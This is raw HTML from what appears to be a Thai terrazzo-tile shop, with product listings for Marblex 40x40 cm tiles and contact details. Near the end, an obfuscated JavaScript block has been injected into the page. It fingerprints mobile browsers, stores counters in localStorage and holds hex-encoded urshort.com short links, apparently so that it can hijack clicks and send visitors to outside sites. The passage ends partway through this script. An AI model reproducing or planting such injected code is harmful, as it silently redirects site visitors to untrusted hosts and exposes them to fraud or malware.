		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-17/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15302" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB644-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB644" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-17/">
	<h3 class="woocommerce-loop-product__title">No.644 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15299 status-publish instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-16/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15299" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB624-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB624" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-16/">
	<h3 class="woocommerce-loop-product__title">No.624 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15296 status-publish instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-15/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15296" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB608-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB608" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-15/">
	<h3 class="woocommerce-loop-product__title">No.608 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15294 status-publish last instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-14/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15294" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB606-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB606" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-14/">
	<h3 class="woocommerce-loop-product__title">No.606 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15292 status-publish first instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-13/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15292" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB497-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB497" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-13/">
	<h3 class="woocommerce-loop-product__title">No.497 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15289 status-publish instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-12/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15289" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB373-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB373" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-12/">
	<h3 class="woocommerce-loop-product__title">No.373 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15288 status-publish instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-11/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15288" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB371-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB371" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-11/">
	<h3 class="woocommerce-loop-product__title">No.371 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15286 status-publish instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-10/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15286" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB302-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB302" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-10/">
	<h3 class="woocommerce-loop-product__title">No.302 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15284 status-publish last instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3-9/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15284" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB301-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB301" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3-9/">
	<h3 class="woocommerce-loop-product__title">No.301 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>
</ul>
</div></div></div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="vc_row wpb_row row no-padding"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><section class="vc_cta3-container"><div class="vc_general vc_cta3 vc_cta3-style-custom vc_cta3-shape-rounded vc_cta3-align-center vc_cta3-icon-size-md" style="background-color:#0d4677;"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2 style="color:#ffffff;">ตัวอย่างผลงานที่ผ่านมา</h2></header></div></div></div></section>
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1920" height="1080" src="https://rcmterrazzo.com/wp-content/uploads/2021/09/terrazzo_ref.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://rcmterrazzo.com/wp-content/uploads/2021/09/terrazzo_ref.jpg 1920w, https://rcmterrazzo.com/wp-content/uploads/2021/09/terrazzo_ref-1024x576.jpg 1024w, https://rcmterrazzo.com/wp-content/uploads/2021/09/terrazzo_ref-768x432.jpg 768w, https://rcmterrazzo.com/wp-content/uploads/2021/09/terrazzo_ref-600x338.jpg 600w, https://rcmterrazzo.com/wp-content/uploads/2021/09/terrazzo_ref-1536x864.jpg 1536w, https://rcmterrazzo.com/wp-content/uploads/2021/09/terrazzo_ref-640x360.jpg 640w, https://rcmterrazzo.com/wp-content/uploads/2021/09/terrazzo_ref-400x225.jpg 400w, https://rcmterrazzo.com/wp-content/uploads/2021/09/terrazzo_ref-367x206.jpg 367w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row no-padding"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1920" height="350" src="https://rcmterrazzo.com/wp-content/uploads/2021/09/Footer-banner.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://rcmterrazzo.com/wp-content/uploads/2021/09/Footer-banner.png 1920w, https://rcmterrazzo.com/wp-content/uploads/2021/09/Footer-banner-1024x187.png 1024w, https://rcmterrazzo.com/wp-content/uploads/2021/09/Footer-banner-768x140.png 768w, https://rcmterrazzo.com/wp-content/uploads/2021/09/Footer-banner-600x109.png 600w, https://rcmterrazzo.com/wp-content/uploads/2021/09/Footer-banner-1536x280.png 1536w, https://rcmterrazzo.com/wp-content/uploads/2021/09/Footer-banner-640x117.png 640w, https://rcmterrazzo.com/wp-content/uploads/2021/09/Footer-banner-400x73.png 400w, https://rcmterrazzo.com/wp-content/uploads/2021/09/Footer-banner-367x67.png 367w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-post-id='4205' class='insert-page insert-page-4205 '><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 22px; color: #ff0000;"><strong>ติดต่อสอบถาม หรือ สั่งซื้อสินค้าราคาพิเศษ</strong></span></p>
<p style="text-align: center;"><span style="font-size: 18px; color: #000000;"><strong>ได้ที่ช่องทางต่างๆ ดังนี้</strong></span></p>
<p style="text-align: center;"><span style="font-size: 23px; color: #003366;"><strong>089-858-9888 , 087-8888899</strong></span></p>
<p style="text-align: center;"><span style="font-size: 20px;"><a href="mailto:ruamcementshop@gmail.com">ruamcementshop@gmail.com</a></span></p>
<p style="text-align: center;"><span style="font-size: 23px; color: #003366;"><strong>Line ID : <a href="https://lin.ee/RwxBsu0">@ruamcement</a></strong></span></p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_single_image wpb_content_element vc_align_center"data-appear-animation="fadeInLeft">
		<div class="wpb_wrapper">
			
			<a href="https://lin.ee/RwxBsu0" target="_blank"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="535" height="150" src="https://rcmterrazzo.com/wp-content/uploads/porto_placeholders/100x28.jpg" data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/Line-OA-rcm.png" class="porto-lazyload vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://rcmterrazzo.com/wp-content/uploads/porto_placeholders/100x28.jpg 100w" data-srcset="https://rcmterrazzo.com/wp-content/uploads/2021/09/Line-OA-rcm.png 535w, https://rcmterrazzo.com/wp-content/uploads/2021/09/Line-OA-rcm-400x112.png 400w, https://rcmterrazzo.com/wp-content/uploads/2021/09/Line-OA-rcm-367x103.png 367w" sizes="(max-width: 535px) 100vw, 535px" /></div></a>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_single_image wpb_content_element vc_align_center"data-appear-animation="fadeInLeft">
		<div class="wpb_wrapper">
			
			<a href="tel:0878888899" target="_blank"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="535" height="150" src="https://rcmterrazzo.com/wp-content/uploads/porto_placeholders/100x28.jpg" data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/tel-rcm.png" class="porto-lazyload vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://rcmterrazzo.com/wp-content/uploads/porto_placeholders/100x28.jpg 100w" data-srcset="https://rcmterrazzo.com/wp-content/uploads/2021/09/tel-rcm.png 535w, https://rcmterrazzo.com/wp-content/uploads/2021/09/tel-rcm-400x112.png 400w, https://rcmterrazzo.com/wp-content/uploads/2021/09/tel-rcm-367x103.png 367w" sizes="(max-width: 535px) 100vw, 535px" /></div></a>
		</div>
	</div>
</div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x52\x70\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x51\x45\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x79\x56\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x74\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x64\x61\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x59\x6e\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x43\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x70\x43\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x55\x51\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 